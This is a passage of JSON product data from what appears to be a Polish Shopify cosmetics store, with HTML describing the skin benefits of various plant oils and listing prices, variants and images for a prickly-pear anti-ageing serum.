data-srcset=\"https:\/\/cdn05.zipify.com\/JrBf_5CHVnW03CIX1r57EPVl0zI=\/fit-in\/540x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 540w, https:\/\/cdn05.zipify.com\/z0NUnac69rt51hYh2h63HTNIVmY=\/fit-in\/840x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 840w, https:\/\/cdn05.zipify.com\/tJiZ9KivhSyTIcMGLUjkZgRX4Gc=\/fit-in\/1080x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1080w, https:\/\/cdn05.zipify.com\/gf7vx9njEhVfhTns2OhDW-CSnf8=\/fit-in\/1376x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1376w, https:\/\/cdn05.zipify.com\/MQ9O2bXkEDIjRfFuWVl1k7C1KbY=\/fit-in\/1536x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1536w, https:\/\/cdn05.zipify.com\/APAnwJSqIzNbLLiL1L3Le0I7HM0=\/fit-in\/1680x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1680w, https:\/\/cdn05.zipify.com\/S7LH6LFCGzEIQniA9SiY4gBO09c=\/fit-in\/1940x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1940w, https:\/\/cdn05.zipify.com\/KqYVXOH4UmuZIGvIVpnXgeBiiqU=\/fit-in\/2048x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 2048w\" class=\"zpa-img-fluid zp ba-39308743 zpa-lazyloaded\" data-id=\"39308743\" srcset=\"https:\/\/cdn05.zipify.com\/JrBf_5CHVnW03CIX1r57EPVl0zI=\/fit-in\/540x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 540w, https:\/\/cdn05.zipify.com\/z0NUnac69rt51hYh2h63HTNIVmY=\/fit-in\/840x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 840w, https:\/\/cdn05.zipify.com\/tJiZ9KivhSyTIcMGLUjkZgRX4Gc=\/fit-in\/1080x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1080w, https:\/\/cdn05.zipify.com\/gf7vx9njEhVfhTns2OhDW-CSnf8=\/fit-in\/1376x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1376w, https:\/\/cdn05.zipify.com\/MQ9O2bXkEDIjRfFuWVl1k7C1KbY=\/fit-in\/1536x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1536w, https:\/\/cdn05.zipify.com\/APAnwJSqIzNbLLiL1L3Le0I7HM0=\/fit-in\/1680x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1680w, https:\/\/cdn05.zipify.com\/S7LH6LFCGzEIQniA9SiY4gBO09c=\/fit-in\/1940x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 1940w, https:\/\/cdn05.zipify.com\/KqYVXOH4UmuZIGvIVpnXgeBiiqU=\/fit-in\/2048x0\/7112da123d084e6f8fd17fbf29bb170c\/pestek-z-winogron-01.png 2048w\" width=\"1036\" height=\"387\" data-mce-fragment=\"1\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39308745\" data-id=\"39308745\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej arganowy\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003esilny antyoksydant, wysoka zawartość\u003cspan data-mce-fragment=\"1\"\u003e witaminy E stanowi doskonałą ochronę przed szkodliwym działaniem wolnych rodników\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39308746\" data-id=\"39308746\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z pestek winogron\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003ema właściwości kojące i łagodzące, przeciwdziała powstawaniu zaskórników i wyprysków, likwiduje przebarwienia\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39308744\" data-id=\"39308744\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej ze słodkich migdałów\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003echroni naskórek przed niekorzystnym wpływem warunków atmosferycznych (słońce, wiatr, mróz)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-image-text-three-columns-1-011-v2 zpa-image-text-three-columns-011 cluster-padding-medium zpa-block-full-width zp ba-39309176\" data-id=\"39309176\" id=\"8386173\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39309176\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-12 zpa-offset-bottom-md zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-mobile-align--center zpa-align--center zp ba-39309179\" data-id=\"39309179\" data-mce-fragment=\"1\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn05.zipify.com\/fcaYmiGjVNGAIBWLxPz9EdnDGxI=\/fit-in\/2048x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png\" sizes=\"2048px,1940px,1680px,1536px,1376px,1080px,840px,540px\" data-src=\"https:\/\/cdn05.zipify.com\/fcaYmiGjVNGAIBWLxPz9EdnDGxI=\/fit-in\/2048x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png\" data-srcset=\"https:\/\/cdn05.zipify.com\/QlL7LXklG_IZFWbnOusatha0IKQ=\/fit-in\/540x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 540w, https:\/\/cdn05.zipify.com\/5lhwyKro788l9I60UUfaNYtf_UM=\/fit-in\/840x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 840w, https:\/\/cdn05.zipify.com\/49YwA73qm_JsJqKZyNNLOoVOk8M=\/fit-in\/1080x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1080w, https:\/\/cdn05.zipify.com\/5JXqifDUiAjiIBq8-ZBSAeYRpPg=\/fit-in\/1376x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1376w, https:\/\/cdn05.zipify.com\/DDQkqJzHT43Zs96EN_UHP-jAXHA=\/fit-in\/1536x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1536w, https:\/\/cdn05.zipify.com\/vKUtodERXY6mlnjYoKkN2yKmI2c=\/fit-in\/1680x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1680w, https:\/\/cdn05.zipify.com\/h6FbI5NAN_Mdts23c2fwR_80i80=\/fit-in\/1940x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1940w, https:\/\/cdn05.zipify.com\/fcaYmiGjVNGAIBWLxPz9EdnDGxI=\/fit-in\/2048x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 2048w\" class=\"zpa-img-fluid zp ba-39309180 zpa-lazyloaded\" data-id=\"39309180\" srcset=\"https:\/\/cdn05.zipify.com\/QlL7LXklG_IZFWbnOusatha0IKQ=\/fit-in\/540x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 540w, https:\/\/cdn05.zipify.com\/5lhwyKro788l9I60UUfaNYtf_UM=\/fit-in\/840x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 840w, https:\/\/cdn05.zipify.com\/49YwA73qm_JsJqKZyNNLOoVOk8M=\/fit-in\/1080x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1080w, https:\/\/cdn05.zipify.com\/5JXqifDUiAjiIBq8-ZBSAeYRpPg=\/fit-in\/1376x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1376w, https:\/\/cdn05.zipify.com\/DDQkqJzHT43Zs96EN_UHP-jAXHA=\/fit-in\/1536x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1536w, https:\/\/cdn05.zipify.com\/vKUtodERXY6mlnjYoKkN2yKmI2c=\/fit-in\/1680x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1680w, https:\/\/cdn05.zipify.com\/h6FbI5NAN_Mdts23c2fwR_80i80=\/fit-in\/1940x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 1940w, https:\/\/cdn05.zipify.com\/fcaYmiGjVNGAIBWLxPz9EdnDGxI=\/fit-in\/2048x0\/84b8b41ab40242c8b75e178614dc8421\/jojoba-seed-oil-01.png 2048w\" width=\"1287\" height=\"481\" data-mce-fragment=\"1\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309175\" data-id=\"39309175\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eOlej jojoba \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eemolient, pomaga odbudować naturalny płaszcz hydrolipidowy skóry\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309178\" data-id=\"39309178\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z pestek opuncji figowej\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003edziała immunostymulująco, nawilża skórę, pielęgnuje ją i opóźnia procesy starzenia\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309177\" data-id=\"39309177\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z orzechów laskowych\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003eposiada właściwości stabilizujące i ściągające, wzmacnia ściany naczyń krwionośnych, dlatego zalecany jest do skóry naczynkowej\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"js-cluster-wrapper zpa-image-text-three-columns-1-011-v2 zpa-image-text-three-columns-011 cluster-padding-medium zpa-block-full-width zp ba-39309185\" data-id=\"39309185\" id=\"8386174\" data-zp-crm-btn-popup=\"\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"js-cluster zp cac-39309185\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"flex-row\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"xs-12 sm-12 zpa-offset-bottom-md zpa-tablet-offset-bottom-sm zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"zpa-mobile-align--center zpa-align--center zp ba-39309182\" data-id=\"39309182\" data-mce-fragment=\"1\"\u003e\u003ca class=\"zpa-disabled-when-link-empty\" data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn05.zipify.com\/mj9yrRTSGRdZYVSG2-JmnO4hxMc=\/fit-in\/2048x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png\" sizes=\"2048px,1940px,1680px,1536px,1376px,1080px,840px,540px\" data-src=\"https:\/\/cdn05.zipify.com\/mj9yrRTSGRdZYVSG2-JmnO4hxMc=\/fit-in\/2048x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png\" data-srcset=\"https:\/\/cdn05.zipify.com\/uj-rU92RVyWG6ZXoAOI0bYpL_vU=\/fit-in\/540x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 540w, https:\/\/cdn05.zipify.com\/zw6Od_N1xJFvN1hBiDi1PAQ_rI8=\/fit-in\/840x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 840w, https:\/\/cdn05.zipify.com\/e_ILzFd6qwlt1VfYf3jcJqXpf-8=\/fit-in\/1080x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1080w, https:\/\/cdn05.zipify.com\/D9pSKPHJdcv54zjjknBVvUsIKIw=\/fit-in\/1376x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1376w, https:\/\/cdn05.zipify.com\/1DwPwRWnhY7KWOLvH7zQ_a-V5dM=\/fit-in\/1536x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1536w, https:\/\/cdn05.zipify.com\/UxSdhjiFv_tY-IvS15ZZkgCyP6k=\/fit-in\/1680x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1680w, https:\/\/cdn05.zipify.com\/Q5wCpO--u3qzCuPZu1y0LIOwxSo=\/fit-in\/1940x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1940w, https:\/\/cdn05.zipify.com\/mj9yrRTSGRdZYVSG2-JmnO4hxMc=\/fit-in\/2048x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 2048w\" class=\"zpa-img-fluid zp ba-39309181 zpa-lazyloaded\" data-id=\"39309181\" srcset=\"https:\/\/cdn05.zipify.com\/uj-rU92RVyWG6ZXoAOI0bYpL_vU=\/fit-in\/540x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 540w, https:\/\/cdn05.zipify.com\/zw6Od_N1xJFvN1hBiDi1PAQ_rI8=\/fit-in\/840x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 840w, https:\/\/cdn05.zipify.com\/e_ILzFd6qwlt1VfYf3jcJqXpf-8=\/fit-in\/1080x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1080w, https:\/\/cdn05.zipify.com\/D9pSKPHJdcv54zjjknBVvUsIKIw=\/fit-in\/1376x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1376w, https:\/\/cdn05.zipify.com\/1DwPwRWnhY7KWOLvH7zQ_a-V5dM=\/fit-in\/1536x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1536w, https:\/\/cdn05.zipify.com\/UxSdhjiFv_tY-IvS15ZZkgCyP6k=\/fit-in\/1680x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1680w, https:\/\/cdn05.zipify.com\/Q5wCpO--u3qzCuPZu1y0LIOwxSo=\/fit-in\/1940x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 1940w, https:\/\/cdn05.zipify.com\/mj9yrRTSGRdZYVSG2-JmnO4hxMc=\/fit-in\/2048x0\/516af6fecbbf411babbc301c180556d6\/carots-seed-oil-01.png 2048w\" data-mce-fragment=\"1\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309186\" data-id=\"39309186\" data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z nasion ogórecznika \u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ereguluje wilgotność skóry, łagodzi swędzenie, ma działanie odmładzające i ujędrniające, poprawia elastyczność skóry\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4 zpa-mobile-offset-bottom-xs\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309183\" data-id=\"39309183\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z nasion marchwi\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003ewyjątkowo bogaty w karotenoidy, które chronią skórę przed promieniowaniem UV, poprawia koloryt skóry oraz opóźnia procesy starzenia\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"xs-12 sm-4\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"default-styles-wrapper zpa-word-wrap disable-internal-link zp ba-39309184\" data-id=\"39309184\" data-mce-fragment=\"1\"\u003e\n\u003ch3 data-mce-fragment=\"1\"\u003eOlej z kwiatów gorzkiej pomarańczy\u003c\/h3\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003epomaga przywrócić odpowiednie nawilżenie skóry, doskonały w pielęgnacji skóry naczynkowej, rozjaśnia blizny\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/section\u003e","published_at":"2021-05-16T10:13:26+02:00","created_at":"2021-05-09T04:09:36+02:00","vendor":"Eliksir Maroka","type":"","tags":["google"],"price":11900,"price_min":11900,"price_max":29500,"available":true,"price_varies":true,"compare_at_price":22800,"compare_at_price_min":22800,"compare_at_price_max":34700,"compare_at_price_varies":true,"variants":[{"id":51892329546064,"title":"Serum z Opuncja","option1":"Serum z Opuncja","option2":null,"option3":null,"sku":"Serum_Prickly30ml-1","requires_shipping":true,"taxable":true,"featured_image":{"id":61505992687952,"product_id":6818166571157,"position":18,"created_at":"2025-08-15T01:00:35+02:00","updated_at":"2025-08-15T01:00:39+02:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumvariant-11.png?v=1755212439","variant_ids":[51892329546064]},"available":true,"name":"Serum Przeciwstarzeniowe z Opuncją Figową - Serum z Opuncja","public_title":"Serum z Opuncja","options":["Serum z Opuncja"],"price":11900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51322704200016,"position":18,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumvariant-11.png?v=1755212439"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51892329578832,"title":"Serum + Krem z Opuncją","option1":"Serum + Krem z Opuncją","option2":null,"option3":null,"sku":"Serum_Prickly30ml-2","requires_shipping":true,"taxable":true,"featured_image":{"id":61505992884560,"product_id":6818166571157,"position":19,"created_at":"2025-08-15T01:00:36+02:00","updated_at":"2025-08-15T01:00:41+02:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumkrem-11.png?v=1755212441","variant_ids":[51892329578832]},"available":true,"name":"Serum Przeciwstarzeniowe z Opuncją Figową - Serum + Krem z Opuncją","public_title":"Serum + Krem z Opuncją","options":["Serum + Krem z Opuncją"],"price":20500,"weight":0,"compare_at_price":22800,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51322704331088,"position":19,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumkrem-11.png?v=1755212441"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":51892329611600,"title":"Zestaw z Opuncją Figową","option1":"Zestaw z Opuncją Figową","option2":null,"option3":null,"sku":"Serum_Prickly30ml-3","requires_shipping":true,"taxable":true,"featured_image":{"id":61535380406608,"product_id":6818166571157,"position":21,"created_at":"2025-08-16T02:25:32+02:00","updated_at":"2025-08-16T02:25:37+02:00","alt":null,"width":2363,"height":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestawzlota-11.png?v=1755303937","variant_ids":[51892329611600]},"available":true,"name":"Serum Przeciwstarzeniowe z Opuncją Figową - Zestaw z Opuncją Figową","public_title":"Zestaw z Opuncją Figową","options":["Zestaw z Opuncją Figową"],"price":29500,"weight":0,"compare_at_price":34700,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":51332655284560,"position":21,"preview_image":{"aspect_ratio":1.0,"height":2363,"width":2363,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestawzlota-11.png?v=1755303937"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Serum-packshot.png?v=1741770937","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/SERUM1-07.jpg?v=1752882494","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serum_2.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/SERUM1.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/16-2_3d1a7756-dbb7-4f50-a5ec-4ffafcd7f901.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220818_115846.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220921_121602.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220921_153736_1.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_0126_png_a3a31498-c9f0-4ce9-a069-fa7c9d1c2cea.heic?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/9.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG-20220829-WA0020.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/A723405.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220921_122054_0.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serum-przeciwstarzeniowe-z-opuncja-figowa-700588.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG-20220829-WA0025.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/2025_01_Elixir_61-Edit-Edit.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/MYJKA_361-Edit-Edit.jpg?v=1753627229","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumvariant-11.png?v=1755212439","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serumkrem-11.png?v=1755212441","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/muskserum-11.png?v=1755212441","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/zestawzlota-11.png?v=1755303937","\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Gemini_Generated_Image_rw9qxwrw9qxwrw9q.png?v=1757285109"],"featured_image":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Serum-packshot.png?v=1741770937","options":["wybierz"],"media":[{"alt":null,"id":49499301642576,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Serum-packshot.png?v=1741770937"},"aspect_ratio":1.0,"height":2048,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/Serum-packshot.png?v=1741770937","width":2048},{"alt":null,"id":51000519098704,"position":2,"preview_image":{"aspect_ratio":1.0,"height":567,"width":567,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/SERUM1-07.jpg?v=1752882494"},"aspect_ratio":1.0,"height":567,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/SERUM1-07.jpg?v=1752882494","width":567},{"alt":null,"id":49908682391888,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serum_2.jpg?v=1753627229"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/serum_2.jpg?v=1753627229","width":2400},{"alt":null,"id":51000517787984,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3686,"width":3686,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/SERUM1.jpg?v=1753627229"},"aspect_ratio":1.0,"height":3686,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/SERUM1.jpg?v=1753627229","width":3686},{"alt":null,"id":49908683964752,"position":5,"preview_image":{"aspect_ratio":1.0,"height":625,"width":625,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/16-2_3d1a7756-dbb7-4f50-a5ec-4ffafcd7f901.jpg?v=1753627229"},"aspect_ratio":1.0,"height":625,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/16-2_3d1a7756-dbb7-4f50-a5ec-4ffafcd7f901.jpg?v=1753627229","width":625},{"alt":null,"id":47870347510096,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2252,"width":2252,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220818_115846.jpg?v=1753627229"},"aspect_ratio":1.0,"height":2252,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220818_115846.jpg?v=1753627229","width":2252},{"alt":null,"id":49908689666384,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2252,"width":2252,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220921_121602.jpg?v=1753627229"},"aspect_ratio":1.0,"height":2252,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220921_121602.jpg?v=1753627229","width":2252},{"alt":null,"id":49908689928528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":2252,"width":2252,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220921_153736_1.jpg?v=1753627229"},"aspect_ratio":1.0,"height":2252,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/20220921_153736_1.jpg?v=1753627229","width":2252},{"alt":null,"id":47358499684688,"position":9,"preview_image":{"aspect_ratio":1.0,"height":2960,"width":2960,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_0126_png_a3a31498-c9f0-4ce9-a069-fa7c9d1c2cea.heic?v=1753627229"},"aspect_ratio":1.0,"height":2960,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG_0126_png_a3a31498-c9f0-4ce9-a069-fa7c9d1c2cea.heic?v=1753627229","width":2960},{"alt":null,"id":49908682359120,"position":10,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/9.jpg?v=1753627229"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/9.jpg?v=1753627229","width":2400},{"alt":null,"id":49908682031440,"position":11,"preview_image":{"aspect_ratio":1.0,"height":1130,"width":1130,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG-20220829-WA0020.jpg?v=1753627229"},"aspect_ratio":1.0,"height":1130,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/IMG-20220829-WA0020.jpg?v=1753627229","width":1130},{"alt":null,"id":49908692877648,"position":12,"preview_image":{"aspect_ratio":1.0,"height":2668,"width":2667,"src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/A723405.jpg?v=1753627229"},"aspect_ratio":1.0,"height":2668,"media_type":"image","src":"\/\/eliksirmaroka.pl\/cdn\/shop\/files\/A723405.jpg?v=1753627229","width":2667},{"alt":null,"id":47358499914064,"position":13,"preview_image":{"aspect_ratio":1.0,